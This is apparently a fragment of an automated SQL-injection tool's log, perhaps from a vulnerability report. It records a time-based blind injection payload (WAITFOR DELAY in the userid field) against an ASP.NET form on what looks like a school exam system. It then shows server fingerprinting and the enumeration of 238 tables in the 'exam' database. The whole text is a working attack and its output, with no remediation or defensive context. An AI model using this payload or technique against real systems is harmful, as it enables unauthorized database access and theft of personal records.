 bie=jiaoshi
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: userid=????' WAITFOR DELAY '0:0:5'--&username=????&pwd=111111&leib
e=jiaoshi
---
[16:04:38] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2005
[16:04:38] [INFO] fetching tables for database: exam
[16:04:39] [INFO] heuristics detected web page charset 'GB2312'
[16:04:39] [INFO] the SQL query used returns 238 entries
[16:04:39] [WARNING] reflective value(s) found and filtering out
[16:05:03] [INFO] the SQL query used returns 238 entries
[16:05:21] [INFO] the SQL query used returns 238 entries
[16:05:41] [INFO] fetching number of tables for database 'exam'
[16:05:41] [INFO] retrieved:
[16:05:41] [WARNING] it is very important not to stress the network adapter's b
andwidth during usage of time-based queries
2
[16:05:56] [INFO] adjusting time delay to 2 seconds due to good response times
38
[16:06:07] [INFO] retrieved: dbo.20080